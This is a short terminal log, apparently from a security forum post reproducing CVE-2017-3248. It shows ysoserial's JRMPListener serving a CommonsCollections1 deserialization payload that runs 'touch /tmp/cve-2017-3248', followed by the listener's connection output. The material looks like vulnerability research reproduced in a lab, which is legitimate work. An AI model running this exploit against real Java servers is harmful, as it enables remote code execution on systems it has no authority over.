 [root@ff5253c1201b tool]# /java/bin/java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections1 'touch /tmp/cve-2017-3248'
* Opening JRMP listener on 9999
Have connection from /127.0.0.1:59224
Reading message...
Is DGC call for [[0:0:0, -2005527350], [0:0:0, -1860835104]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:42800
Reading message...
Is DGC call for [[0:0:0, -1860835104], [0:0:0, -2005527350]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
先知社区
Quick commands
Batch input